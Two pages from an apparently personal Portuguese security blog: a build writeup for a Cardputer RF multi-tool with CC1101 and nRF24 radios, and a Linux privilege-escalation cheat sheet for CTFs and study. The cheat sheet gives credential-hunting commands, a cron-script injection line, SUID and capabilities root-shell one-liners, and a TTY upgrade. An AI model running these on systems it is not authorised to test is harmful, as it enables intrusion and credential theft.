<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../assets/css/style.css">
</head>
<body>

<nav class="nav">
  <div class="wrap nav-in">
    <a class="brand" href="../index.html"><span class="sig">&gt;_</span> lucas<span class="sig">.</span>albino</a>
    <button class="nav-toggle" aria-label="Abrir menu" aria-expanded="false">&#9776;</button>
    <div class="nav-links">
      <a href="../index.html#sobre">./sobre</a>
      <a href="../index.html#exp">./exp</a>
      <a href="../index.html#labs">./labs</a>
      <a href="../writeups.html" class="active">./writeups</a>
      <a href="../index.html#contato">./contato</a>
    </div>
    <a class="lang-btn" href="../en/writeups/cardputer-cc1101-nrf24.html" hreflang="en" aria-label="English version"><span class="on">PT</span> · <span class="off">EN</span></a>
  </div>
</nav>

<article class="article">
  <div class="wrap prose">
    <a class="back" href="../writeups.html">&larr; writeups</a>

    <div class="article-head">
      <div class="post-meta">
        <span>set 2026</span>
        <span class="chip hw">Hardware</span>
        <span class="chip rf">RF</span>
        <span>lab · DIY</span>
      </div>
      <h1>Cardputer ADV como multi-tool de RF: CC1101 + nRF24L01+</h1>
      <p style="color:var(--txt-dim);margin:0">
        Um M5Stack Cardputer ADV, uma placa perfurada e dois rádios: o
        <strong>CC1101</strong> para sub-GHz (433/868/915 MHz) e o <strong>nRF24L01+ PA/LNA</strong>
        para os 2,4 GHz. Os dois no mesmo barramento SPI, chaveados por software, dentro de um
        aparelho que cabe no bolso e tem teclado e tela. O objetivo: uma base de bancada para estudar
        RF sem depender de um SDR no notebook.
      </p>
    </div>

    <figure class="shot">
      <a href="../assets/img/cardputer/circuito.jpg" target="_blank" rel="noopener">
        <img src="../assets/img/cardputer/circuito.jpg" alt="Cardputer ADV com placa perfurada, módulos CC1101 e nRF24L01+ e duas antenas SMA, rodando o analisador de espectro na tela"></a>
      <figcaption>O conjunto montado: a placa com CC1101 (à esquerda, 433 MHz) e nRF24L01+ PA/LNA (à direita), o Cardputer rodando o analisador de espectro de 2,4 GHz</figcaption>
    </figure>

    <div class="disclosure">
      <strong>// escopo</strong><br>
      Projeto de bancada, em equipamento próprio, para testes em ambientes autorizados e uso acadêmico.
    </div>

    <h2>1. O que é e por quê</h2>
    <p>
      O Cardputer é um computador de bolso da M5Stack: um ESP32-S3, teclado QWERTY, tela e uma bateria,
      tudo do tamanho de um cartão. Sozinho ele já roda firmware aberto, mas não tem rádio além do
      Wi-Fi e do Bluetooth do próprio S3. A ideia deste projeto foi dar a ele <strong>dois rádios de
      pesquisa</strong> num único acessório: sub-GHz e 2,4 GHz, cobrindo boa parte do espectro onde
      vivem controles remotos, sensores, brinquedos, periféricos e IoT barato.
    </p>
    <p>
      O <strong>CC1101</strong> é o transceptor sub-GHz clássico: opera em 433, 868 e 915 MHz, as faixas
      ISM onde estão a maioria dos controles de portão, sensores e telemetria de baixo custo. O
      <strong>nRF24L01+ PA/LNA</strong> cobre os 2,4 GHz, com amplificador de potência e de baixo ruído
      para ganhar alcance, e serve tanto para os protocolos próprios do chip quanto para varredura de
      atividade no espectro. Juntos, num aparelho com teclado e tela, viram uma bancada de RF portátil.
    </p>

    <h2>2. O build</h2>
    <p>
      Os dois módulos moram numa placa perfurada que encaixa no conector de expansão
      <strong>EXT 2.54-14P</strong> do Cardputer ADV (o modelo com o Stamp-S3A / ESP32-S3FN8). Três
      decisões guiaram a montagem: alimentação, o barramento SPI e o remapeamento de pinos no firmware.
    </p>

    <h3>Alimentação: 3,3 V, e só 3,3 V</h3>
    <p>
      Este é o detalhe que evita queimar a placa. O conector EXT entrega 5 V no pino 6, mas o
      <strong>ESP32-S3 não tolera 5 V em nenhum GPIO</strong>. Então os 5 V passam por um conversor
      DC-DC <strong>buck-boost V987 Mini</strong> na própria placa, com a saída ajustada para 3,3 V, e os
      dois rádios são alimentados <strong>somente com 3,3 V</strong>. Os sinais lógicos já são 3,3 V nos
      dois lados, então não precisa de level shifter. Inverter o 5 V com um GPIO danifica o Stamp-S3A:
      confira o pinout do seu conector contra a documentação oficial antes de energizar.
    </p>

    <h3>Barramento SPI compartilhado</h3>
    <p>
      Os dois rádios dividem as mesmas três linhas de SPI: <code>SCK=G40</code>, <code>MOSI=G14</code>,
      <code>MISO=G39</code>. Cada um tem o seu próprio chip-select, então os dois ficam ligados ao mesmo
      tempo e a seleção é feita por software: sem jumper, sem reset, é só endereçar um ou outro. São as
      mesmas linhas do microSD do Cardputer (<code>CS_SD=G12</code>), o que funciona bem desde que os
      fios fiquem curtos. A pinagem completa:
    </p>
    <pre><code>Barramento SPI (compartilhado com o microSD, CS_SD = G12)
  SCK   = G40      MOSI = G14      MISO = G39

CC1101  (sub-GHz 433 / 868 / 915 MHz)
  CSN   = G13      GDO0 = G5

nRF24L01+ PA/LNA  (2,4 GHz)
  CSN   = G6       CE   = G4

Reservado: NAO usar G8 / G9  (I2C interno: teclado, IMU, audio)</code></pre>
    <p>
      O <code>G8/G9</code> ficam fora dos planos de propósito: são o I2C interno do Cardputer, onde
      estão o teclado, a IMU e o áudio. Ocupar esse barramento quebra essas três funções de uma vez.
    </p>
    <div class="disclosure">
      <strong>// quer montar?</strong><br>
      O esquemático completo (Rev. B) traz o desenho, a tabela de ligação ponto a ponto e o roteiro de
      verificação de bancada, tudo pronto para reproduzir a placa:
      <a href="../assets/img/cardputer/esquematico.pdf" target="_blank" rel="noopener">baixar o esquemático (PDF)</a>.
      O projeto também está no repositório
      <a href="https://github.com/LucasRAlbino/The-Hacking-Lab/tree/main/Hardware%20Hacking/Cardputer-CC1101-nRF24" target="_blank" rel="noopener">The-Hacking-Lab</a>.
    </div>

    <h3>Remapeamento no firmware Bruce</h3>
    <p>
      O firmware que roda o conjunto é o <strong>Bruce</strong>, um firmware aberto para dispositivos
      ESP32 voltado a segurança ofensiva e experimentação de RF. Ele já traz os drivers do CC1101 e do
      nRF24, os menus de sub-GHz e de 2,4 GHz, o analisador de espectro que aparece na tela da foto lá
      em cima, além de módulos de Wi-Fi, Bluetooth, infravermelho e RFID. É ele que transforma o
      hardware em ferramenta usável sem escrever código: dá para escolher rádio, faixa e função direto
      pelo teclado.
    </p>
    <p>
      O detalhe que faz tudo funcionar: o build padrão do Cardputer aponta os dois rádios para os
      <strong>mesmos pinos</strong> (<code>cs=1</code>, <code>io0=2</code>). Sem reatribuir, os dois
      módulos não operam ligados ao mesmo tempo. O remapeamento vive no arquivo
      <code>/brucePins.conf</code>, indexado pelo MAC Wi-Fi do aparelho:
    </p>
    <pre><code>{
  "AA:BB:CC:DD:EE:FF": {
    "CC1101_Pins": { "sck": 40, "miso": 39, "mosi": 14, "cs": 13, "io0": 5, "io2": -1 },
    "NRF24_Pins":  { "sck": 40, "miso": 39, "mosi": 14, "cs":  6, "io0": 4, "io2": -1 }
  }
}</code></pre>
    <p>
      O <code>sck/miso/mosi</code> já são o padrão da família Cardputer, então na prática só o
      <code>cs</code> e o <code>io0</code> mudam. O <code>io0</code> carrega sinais diferentes em cada
      chip: é o <code>GDO0</code> no CC1101 e o <code>CE</code> no nRF24. O <code>io2</code> fica em
      <code>-1</code>, não usado aqui. O arquivo existe na LittleFS e também no cartão SD, e o Bruce lê
      o do SD quando há cartão montado: edite a cópia certa e reinicie.
    </p>

    <h3>Cuidados de RF e de alimentação</h3>
    <ul>
      <li><strong>Picos de corrente do nRF24 PA/LNA:</strong> ele puxa picos de cerca de
      <strong>115 mA em TX</strong>. Mantenha o fio de 3,3 V até ele bem curto; se aparecer
      instabilidade ou alcance curto, um capacitor de <code>10 uF</code> em VCC/GND resolve.</li>
      <li><strong>Dessensibilização:</strong> afaste as duas antenas entre si e do corpo do Cardputer.
      Antenas coladas ou empilhadas, ou perto do metal e da eletrônica do aparelho, derrubam a
      sensibilidade do receptor.</li>
      <li><strong>Fios curtos no SPI:</strong> como as linhas são compartilhadas com o microSD,
      fio comprido ou solda ruim aparece como cartão que não monta ou rádio que não responde.</li>
    </ul>

    <h2>3. Aplicações</h2>
    <p>Com os dois rádios no ar, o aparelho vira uma bancada de estudo bem versátil:</p>
    <ul>
      <li><strong>Análise de espectro em 2,4 GHz:</strong> varrer os canais e ver a atividade da faixa,
      que é o que aparece na tela na foto lá em cima. Útil para entender ocupação de Wi-Fi, Bluetooth e
      periféricos.</li>
      <li><strong>Estudo de protocolos sub-GHz:</strong> observar e caracterizar sinais em 433 MHz,
      a faixa mais povoada de controles e sensores de baixo custo.</li>
      <li><strong>Pesquisa de segurança de RF e IoT:</strong> uma plataforma barata para entender como
      esses rádios se comportam, sempre sobre equipamento próprio.</li>
      <li><strong>CTFs de hardware:</strong> desafios que envolvem RF, SPI e firmware embarcado cabem
      bem num aparelho de bolso com teclado e tela.</li>
    </ul>

    <h2>4. Por que o Cardputer</h2>
    <p>
      A graça de usar o Cardputer como base é a soma de coisas que normalmente ficam espalhadas:
      um <strong>ESP32-S3</strong> com folga de processamento e memória, <strong>teclado</strong> físico
      para digitar comandos e frequências, <strong>tela</strong> para ver o espectro na hora, bateria, e
      o <strong>firmware aberto Bruce</strong> costurando tudo. Tudo isso num formato de cartão, que cabe
      no bolso e não precisa de notebook ao lado. A placa
      é a única parte extra, e é reversível: sai do EXT e o Cardputer volta ao normal.
    </p>

    <h2>5. Uso responsável</h2>
    <p>
      Este projeto é de pesquisa e estudo, feito para <strong>testes em ambientes autorizados e uso
      acadêmico</strong>, sempre em equipamento próprio. Operar sobre sinais e sistemas de terceiros sem
      autorização não é só má prática: é ilegal. A parte de RX (escutar, analisar espectro, caracterizar
      o próprio sinal) é o terreno de estudo; a de TX pede cuidado redobrado.
    </p>

    <h2>Referências e créditos</h2>
    <ul>
      <li><a href="https://docs.m5stack.com/en/core/Cardputer-Adv" target="_blank" rel="noopener">M5Stack Cardputer-Adv, documentação oficial</a> (pinout do EXT, PinMap e esquemáticos)</li>
      <li><a href="https://github.com/pingequalab/cardputer-adv-cc1101-nrf24-auto-switch" target="_blank" rel="noopener">pingequalab/cardputer-adv-cc1101-nrf24-auto-switch</a> (MIT / CC BY-SA 4.0), mapeamento em SPI compartilhado e o <code>brucePins.conf</code></li>
      <li><a href="https://github.com/BruceDevices/firmware" target="_blank" rel="noopener">BruceDevices/firmware</a>, o firmware e a wiki</li>
    </ul>

    <p style="margin-top:40px">
      <a class="back" href="../writeups.html">&larr; voltar para writeups</a>
    </p>
  </div>
</article>

<footer>
  <div class="wrap foot-in">
    <span>&copy; <span id="year">2026</span> lucas rodrigues albino</span>
    <span>Campina Grande, PB · BR</span>
    <span><a href="../index.html">início</a></span>
  </div>
</footer>

<script src="../assets/js/main.js"></script>
</body>
</html>
</file>



<file: writeups/linux-privesc.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Linux Privilege Escalation — cheat sheet | lucas.albino</title>
<meta name="description" content="Cheat sheet de escalonamento de privilégios em Linux: enumeração, SUID, cron, capabilities e pós-exploração.">
<link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><rect width='100' height='100' rx='18' fill='%230a0e13'/><text y='68' x='50' text-anchor='middle' font-size='58' font-family='monospace' fill='%23ff2b3d'>&gt;_</text></svg>">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../assets/css/style.css">
</head>
<body>

<nav class="nav">
  <div class="wrap nav-in">
    <a class="brand" href="../index.html"><span class="sig">&gt;_</span> lucas<span class="sig">.</span>albino</a>
    <button class="nav-toggle" aria-label="Abrir menu" aria-expanded="false">&#9776;</button>
    <div class="nav-links">
      <a href="../index.html#sobre">./sobre</a>
      <a href="../index.html#exp">./exp</a>
      <a href="../index.html#labs">./labs</a>
      <a href="../writeups.html" class="active">./writeups</a>
      <a href="../index.html#contato">./contato</a>
    </div>
    <a class="lang-btn" href="../en/writeups/linux-privesc.html" hreflang="en" aria-label="English version"><span class="on">PT</span> · <span class="off">EN</span></a>
  </div>
</nav>

<article class="article">
  <div class="wrap prose">
    <a class="back" href="../writeups.html">&larr; writeups</a>

    <div class="article-head">
      <div class="post-meta">
        <span>ago 2026</span>
        <span class="chip blue">Linux</span>
        <span class="chip red">Privilege Escalation</span>
        <span>cheat sheet</span>
      </div>
      <h1>Linux Privilege Escalation — cheat sheet</h1>
      <p style="color:var(--txt-dim);margin:0">
        Guia rápido para escalonamento de privilégios em Linux, focado em enumeração manual e
        exploração de vetores comuns encontrados em CTFs e ambientes reais.
      </p>
    </div>

    <div class="disclosure">
      <strong>// disclaimer</strong><br>
      Conteúdo criado exclusivamente para fins educacionais e de estudo em offensive security.
      Usar estas técnicas em sistemas sem autorização prévia é ilegal. Consolidado durante
      workshops e laboratórios práticos como guia de consulta rápida.
    </div>

    <h2>1. Enumeração de sistema &amp; ambiente</h2>
    <p>O primeiro passo é entender onde você está e o que o usuário atual andou fazendo.</p>

    <h3>Informações do sistema</h3>
    <pre><code>uname -a                # Kernel, arquitetura e versão do SO
cat /etc/os-release     # Detalhes da distribuição</code></pre>

    <h3>Histórico de comandos</h3>
    <pre><code>cat ~/.bash_history     # Pode conter senhas digitadas ou caminhos sensíveis</code></pre>

    <h3>Serviços internos</h3>
    <p>Identificar serviços rodando apenas localmente — podem ser vetores de escalonamento.</p>
    <pre><code>ss -tlnp                # Lista portas e serviços ativos</code></pre>

    <h2>2. Busca de arquivos e segredos</h2>
    <p>Use <code>find</code> e <code>grep</code> para localizar configuração, backups ou credenciais expostas.</p>

    <h3>Comando <code>find</code></h3>
    <pre><code># Busca por nome ignorando maiúsculas/minúsculas
find / -name "*flag*" -type f 2>/dev/null

# Busca por extensões sensíveis (.env, .conf, .bak)
find / -name "*.env" -o -name "*.conf" -o -name "*.bak" -type f 2>/dev/null

# Filtrar por diretório específico (ex: /opt)
find /opt -name "config.txt" -type f</code></pre>

    <h3>Comando <code>grep</code></h3>
    <pre><code># Buscar palavras-chave no diretório de logs de forma recursiva
grep -iEr "password|token|secret|cred" /var/log/ 2>/dev/null

# Analisar logs de acesso web por padrões específicos
grep -iE "robots|token|password|secret|cred" access.log</code></pre>

    <h2>3. Permissões de arquivos e credenciais</h2>
    <p>Entender as permissões Linux (rwx) é fundamental para identificar falhas de segurança.</p>
    <p><strong>Arquivos críticos —</strong> verifique se arquivos sensíveis têm permissões de leitura/escrita indevidas:</p>
    <pre><code>ls -la /etc/shadow      # Se tiver leitura, dá pra tentar crackear os hashes
ls -la /etc/passwd      # Se tiver escrita, dá pra criar um usuário root</code></pre>
    <p><strong>Movimentação lateral —</strong> senhas encontradas em <code>.env</code> / <code>.bak</code> costumam ser reutilizadas por outro usuário ou pelo root:</p>
    <pre><code>su &lt;usuario&gt;            # Tente trocar de usuário com as senhas encontradas</code></pre>

    <h2>4. Agendamento de tarefas (cron jobs)</h2>
    <p>Tarefas que rodam automaticamente como root são vetores críticos.</p>
    <pre><code>cat /etc/crontab</code></pre>
    <blockquote>
      <p><strong>Vetor de ataque:</strong> se um script executado pelo cron for editável pelo seu
      usuário, dá pra injetar comandos para ganhar shell de root ou alterar permissões.</p>
      <p>Exemplo de injeção: <code>echo "chmod +s /bin/bash" &gt;&gt; /caminho/do/script.sh</code></p>
    </blockquote>

    <h2>5. Binários SUID (Set User ID)</h2>
    <p>Arquivos com o bit SUID permitem executar com os privilégios do dono (geralmente root).</p>
    <pre><code># Encontrar binários SUID
find / -perm -u+s -type f 2>/dev/null</code></pre>
    <p><strong>Exploração via GTFOBins:</strong> encontrando um binário incomum ou um utilitário
    conhecido (<code>find</code>, <code>cp</code>, <code>vim</code>), consulte o GTFOBins.</p>
    <pre><code># Exemplo — se o find tiver SUID
./find . -exec /bin/sh -p \; -quit</code></pre>

    <h2>6. Linux capabilities</h2>
    <p>Capabilities dividem os privilégios do root em pequenos pedaços, permitindo que binários
    executem funções específicas sem serem totalmente root.</p>
    <pre><code># Listar capabilities de arquivos
getcap -r / 2>/dev/null

# Exemplo de exploração (Python)
python3 -c "import os; os.setuid(0); os.execl('/bin/bash', '/bin/sh')"</code></pre>

    <h2>7. Dicas de pós-exploração</h2>
    <pre><code># Melhorar a shell (upgrade TTY)
python3 -c 'import pty; pty.spawn("/bin/bash")'

# Verificar SUDO — o que seu usuário pode rodar como sudo
sudo -l</code></pre>

    <p style="margin-top:40px">
      <a class="back" href="../writeups.html">&larr; voltar para writeups</a>
      &nbsp;·&nbsp;
      <a href="https://github.com/LucasRAlbino/The-Hacking-Lab/tree/main/Privilege%20Escalation/Linux" target="_blank" rel="noopener">fonte no GitHub &nearr;</a>
    </p>
  </div>
</article>

<footer>
  <div class="wrap foot-in">
    <span>&copy; <span id="year">2026</span> lucas rodrigues albino</span>
    <span>Campina Grande, PB · BR</span>
    <span><a href="../index.html">início</a></span>
  </div>
</footer>

<script src="../assets/js/main.js"></script>
</body>
</html>
</file>
